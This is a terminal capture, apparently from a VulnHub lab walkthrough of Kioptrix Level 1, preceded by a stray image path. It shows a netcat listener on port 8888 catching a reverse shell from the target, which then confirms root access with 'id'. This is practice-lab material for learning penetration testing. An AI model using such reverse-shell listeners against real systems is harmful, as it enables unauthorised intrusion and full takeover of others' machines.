 ┌──(rain㉿kali)-[~/vulnhub/kioptrix_level_1]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.11: inverse host lookup failed: Unknown host
connect to [192.168.88.10] from (UNKNOWN) [192.168.88.11] 1044
bash: no job control in this shell
stty: standard input: Invalid argument
[root@kioptrix tmp]# ls
ls
exploit
[root@kioptrix tmp]# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@kioptrix tmp]#